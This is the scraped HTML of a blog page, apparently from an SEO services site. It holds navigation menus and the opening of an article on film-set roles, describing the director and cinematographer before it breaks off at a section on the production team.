                <div class="td-module-thumb"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" ><img class="entry-thumb" src="" alt="Top Image Sharing Sites List 2026" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/04/Top-Image-Sharing-Sites-List-2017.jpg"  width="180" height="124" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA">Free Top 100+ Image Sharing Sites List 2026 With PA DA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-free-search-engine-submission-sites-list/"  rel="bookmark" class="td-image-wrap " title="Best 60+ Free Search Engine Submission Sites List 2026" ><img class="entry-thumb" src="" alt="Search Engine Submission Sites" title="Best 60+ Free Search Engine Submission Sites List 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/05/free-search-engine-submission-sites-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-free-search-engine-submission-sites-list/"  rel="bookmark" title="Best 60+ Free Search Engine Submission Sites List 2026">Best 60+ Free Search Engine Submission Sites List 2026</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://hightechbuzz.net/category/seo/off-page-seo/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="40" href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="49" href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="56" href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="58" href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="65" href="https://hightechbuzz.net/category/seo/off-page-seo/ppt-submission-sites/">ppt submission sites</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5853"><a target="_blank" href="https://hightechbuzz.net/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2820","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "82";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "17";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-maximize-sales-at-your-dealership/"  rel="bookmark" class="td-image-wrap " title="How to Maximize Sales at Your Dealership" ><img class="entry-thumb" src="" alt="How to Maximize Sales at Your Dealership" title="How to Maximize Sales at Your Dealership" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/01/How-to-Maximize-Sales-at-Your-Dealership-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-maximize-sales-at-your-dealership/"  rel="bookmark" title="How to Maximize Sales at Your Dealership">How to Maximize Sales at Your Dealership</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-store-cryptocurrency/"  rel="bookmark" class="td-image-wrap " title="How to Store Cryptocurrency In 2025?" ><img class="entry-thumb" src="" alt="How to Store Cryptocurrency In 2023" title="How to Store Cryptocurrency In 2025?" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2023/04/How-to-Store-Cryptocurrency-In-2023-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-store-cryptocurrency/"  rel="bookmark" title="How to Store Cryptocurrency In 2025?">How to Store Cryptocurrency In 2025?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/blockchain-corporate-sector-how-companies-are-using-distributed-ledgers-to-optimize-business-processes/"  rel="bookmark" class="td-image-wrap " title="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes" ><img class="entry-thumb" src="" alt="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes" title="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/11/Blockchain-for-the-Corporate-Sector-–-How-Companies-Are-Using-Distributed-Ledgers-to-Optimize-Business-Processes-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/blockchain-corporate-sector-how-companies-are-using-distributed-ledgers-to-optimize-business-processes/"  rel="bookmark" title="Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes">Blockchain for the Corporate Sector – How Companies Are Using Distributed Ledgers to Optimize Business Processes</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-obtain-aws-credits-for-startups/"  rel="bookmark" class="td-image-wrap " title="How to Obtain AWS Credits for Startups" ><img class="entry-thumb" src="" alt="How to Obtain AWS Credits for Startups" title="How to Obtain AWS Credits for Startups" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/04/How-to-Obtain-AWS-Credits-for-Startups-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-obtain-aws-credits-for-startups/"  rel="bookmark" title="How to Obtain AWS Credits for Startups">How to Obtain AWS Credits for Startups</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/understanding-zero-cost-term-plans/"  rel="bookmark" class="td-image-wrap " title="Understanding Zero-Cost Term Plans" ><img class="entry-thumb" src="" alt="Understanding Zero-Cost Term Plans" title="Understanding Zero-Cost Term Plans" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/03/Understanding-Zero-Cost-Term-Plans-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/understanding-zero-cost-term-plans/"  rel="bookmark" title="Understanding Zero-Cost Term Plans">Understanding Zero-Cost Term Plans</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://hightechbuzz.net/category/business/">All</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="3269" href="https://hightechbuzz.net/category/business/finance/">Finance</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2069"><a target="_blank" href="https://hightechbuzz.net/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"79","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "81";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "17";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-internet-telephony-boosts-operational-efficiency/"  rel="bookmark" class="td-image-wrap " title="How Internet Telephony Boosts Operational Efficiency" ><img class="entry-thumb" src="" alt="How Internet Telephony Boosts Operational Efficiency" title="How Internet Telephony Boosts Operational Efficiency" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/12/How-Internet-Telephony-Boosts-Operational-Efficiency-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-internet-telephony-boosts-operational-efficiency/"  rel="bookmark" title="How Internet Telephony Boosts Operational Efficiency">How Internet Telephony Boosts Operational Efficiency</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/iso-sae-21434-international-standard/"  rel="bookmark" class="td-image-wrap " title="The ISO/SAE 21434 International Standard" ><img class="entry-thumb" src="" alt="The ISO/SAE 21434 International Standard" title="The ISO/SAE 21434 International Standard" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/07/The-ISO-SAE-21434-International-Standard-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/iso-sae-21434-international-standard/"  rel="bookmark" title="The ISO/SAE 21434 International Standard">The ISO/SAE 21434 International Standard</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/a-user-focused-guide-to-digital-library-use/"  rel="bookmark" class="td-image-wrap " title="A User-Focused Guide to Digital Library Use" ><img class="entry-thumb" src="" alt="A User-Focused Guide to Digital Library Use" title="A User-Focused Guide to Digital Library Use" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/04/A-User-Focused-Guide-to-Digital-Library-Use-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/a-user-focused-guide-to-digital-library-use/"  rel="bookmark" title="A User-Focused Guide to Digital Library Use">A User-Focused Guide to Digital Library Use</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-fake-email-generator-sites/"  rel="bookmark" class="td-image-wrap " title="Best Fake Email Generator Sites to Generate Temporary Emails" ><img class="entry-thumb" src="" alt="Fake Email Generator" title="Best Fake Email Generator Sites to Generate Temporary Emails" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/09/Fake-Email-Generator.jpg"  width="180" height="116" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-fake-email-generator-sites/"  rel="bookmark" title="Best Fake Email Generator Sites to Generate Temporary Emails">Best Fake Email Generator Sites to Generate Temporary Emails</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/navigating-the-global-circuit-exploring-off-shore-pcb-manufacturing/"  rel="bookmark" class="td-image-wrap " title="Navigating the Global Circuit: Exploring Off-Shore PCB Manufacturing" ><img class="entry-thumb" src="" alt="Navigating the Global Circuit Exploring Off-Shore PCB Manufacturing" title="Navigating the Global Circuit: Exploring Off-Shore PCB Manufacturing" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/02/Navigating-the-Global-Circuit-Exploring-Off-Shore-PCB-Manufacturing-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/navigating-the-global-circuit-exploring-off-shore-pcb-manufacturing/"  rel="bookmark" title="Navigating the Global Circuit: Exploring Off-Shore PCB Manufacturing">Navigating the Global Circuit: Exploring Off-Shore PCB Manufacturing</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2066"><a target="_blank" href="https://hightechbuzz.net/category/best-hosting/">Hosting</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "6";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "2";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/"  rel="bookmark" class="td-image-wrap " title="Best Hostgator Web Hosting Reviews 2026" ><img class="entry-thumb" src="" alt="Hostgator Web Hosting Review" title="Best Hostgator Web Hosting Reviews 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/01/hostgator-web-hosting-review.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/"  rel="bookmark" title="Best Hostgator Web Hosting Reviews 2026">Best Hostgator Web Hosting Reviews 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/benefits-of-wordpress-hosting/"  rel="bookmark" class="td-image-wrap " title="The Benefits of WordPress Hosting" ><img class="entry-thumb" src="" alt="The Benefits of WordPress Hosting" title="The Benefits of WordPress Hosting" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2023/02/The-Benefits-of-WordPress-Hosting-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/benefits-of-wordpress-hosting/"  rel="bookmark" title="The Benefits of WordPress Hosting">The Benefits of WordPress Hosting</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/host-it-smart-web-hosting-review/"  rel="bookmark" class="td-image-wrap " title="Host IT Smart Web Hosting Review: Pros &#038; Cons For Business" ><img class="entry-thumb" src="" alt="Host-IT-Smart-Web-Hosting-Review" title="Host IT Smart Web Hosting Review: Pros &#038; Cons For Business" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/host-it-smart-web-hosting-review/"  rel="bookmark" title="Host IT Smart Web Hosting Review: Pros &#038; Cons For Business">Host IT Smart Web Hosting Review: Pros &#038; Cons For Business</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-cloud-hosting-servers-at-low-cost/"  rel="bookmark" class="td-image-wrap " title="Get the Best Cloud Hosting Servers at Low Cost" ><img class="entry-thumb" src="" alt="best-cloud-hosting-servers-at-low-cost" title="Get the Best Cloud Hosting Servers at Low Cost" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2022/03/best-cloud-hosting-servers-at-low-cost-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-cloud-hosting-servers-at-low-cost/"  rel="bookmark" title="Get the Best Cloud Hosting Servers at Low Cost">Get the Best Cloud Hosting Servers at Low Cost</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/a-handy-guide-to-choosing-a-web-hosting-provider/"  rel="bookmark" class="td-image-wrap " title="A Handy Guide To Choosing A Web Hosting Provider" ><img class="entry-thumb" src="" alt="A Handy Guide To Choosing A Web Hosting Provider" title="A Handy Guide To Choosing A Web Hosting Provider" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2021/06/a-handy-guide-to-choosing-a-web-hosting-provider-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/a-handy-guide-to-choosing-a-web-hosting-provider/"  rel="bookmark" title="A Handy Guide To Choosing A Web Hosting Provider">A Handy Guide To Choosing A Web Hosting Provider</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hightechbuzz.net/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6877" class="post-6877 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hightechbuzz.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in entertainment" class="entry-crumb" href="https://hightechbuzz.net/category/entertainment/">entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Tapestry of Film Delving Into the Diverse Roles</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://hightechbuzz.net/category/entertainment/">entertainment</a></li></ul>
            <header>
                <h1 class="entry-title">The Tapestry of Film Delving Into the Diverse Roles</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhightechbuzz.net%2Fthe-tapestry-of-film-delving-into-the-diverse-roles%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Tapestry+of+Film+Delving+Into+the+Diverse+Roles&url=https%3A%2F%2Fhightechbuzz.net%2Fthe-tapestry-of-film-delving-into-the-diverse-roles%2F&via=High+Tech+Buzz+-+SEO+Services+in+Hyderabad%2C+India" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hightechbuzz.net/the-tapestry-of-film-delving-into-the-diverse-roles/&amp;media=https://hightechbuzz.net/wp-content/uploads/2023/06/The-Tapestry-of-Film-Delving-Into-the-Diverse-Roles.jpg&description=A film set is an enchanting realm where talented individuals come together, weaving their skills and creativity to create captivating stories." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hightechbuzz.net/the-tapestry-of-film-delving-into-the-diverse-roles/&name=The Tapestry of Film Delving Into the Diverse Roles" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Tapestry+of+Film+Delving+Into+the+Diverse+Roles %0A%0A https://hightechbuzz.net/the-tapestry-of-film-delving-into-the-diverse-roles/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://hightechbuzz.net/wp-content/uploads/2023/06/The-Tapestry-of-Film-Delving-Into-the-Diverse-Roles.jpg" data-caption=""><img width="640" height="366" class="entry-thumb td-modal-image" src="https://hightechbuzz.net/wp-content/uploads/2023/06/The-Tapestry-of-Film-Delving-Into-the-Diverse-Roles-640x366.jpg" srcset="https://hightechbuzz.net/wp-content/uploads/2023/06/The-Tapestry-of-Film-Delving-Into-the-Diverse-Roles-640x366.jpg 640w, https://hightechbuzz.net/wp-content/uploads/2023/06/The-Tapestry-of-Film-Delving-Into-the-Diverse-Roles-300x171.jpg 300w, https://hightechbuzz.net/wp-content/uploads/2023/06/The-Tapestry-of-Film-Delving-Into-the-Diverse-Roles-681x389.jpg 681w, https://hightechbuzz.net/wp-content/uploads/2023/06/The-Tapestry-of-Film-Delving-Into-the-Diverse-Roles.jpg 700w" sizes="(max-width: 640px) 100vw, 640px" alt="The Tapestry of Film Delving Into the Diverse Roles" title="The Tapestry of Film Delving Into the Diverse Roles"/></a></div>
        <!-- content --><p>A film set is an enchanting realm where talented individuals come together, weaving their skills and creativity to create captivating stories. Behind the scenes, a multitude of crucial roles contribute to the magic we see on screen. From a talented actress like Ekaterina Baker to the experts that manage all the necessary equipment, it‘s this diversity that brings films to life.</p>
<h2><span style="font-size: 18pt;">The Visionaries: Director and Cinematographer</span></h2>
<p>At the heart of every film is the director, the creative genius who oversees the entire production. The director guides the actors&#8217; performances, collaborates with department heads, and shapes the film&#8217;s artistic vision. With exceptional communication skills and a strong creative vision, the director brings the story to life, making critical decisions along the way.</p>
<p>Working closely with the director, the cinematographer, also known as the director of photography (DP), translates the creative vision onto the <a href="https://hightechbuzz.net/best-digital-camera-brands/" target="_blank" rel="noopener">camera</a>. They determine the film&#8217;s visual style, including camera movements, lighting, and composition. Overseeing the camera and collaborating with the lighting department, the cinematographer creates visually striking images that enhance the storytelling process. The collaboration between the director and cinematographer is vital to capturing each moment as intended, ensuring a visually captivating final product.</p>
<h2><span style="font-size: 18pt;">Organizing and Supporting: The Production Team</span></h2>
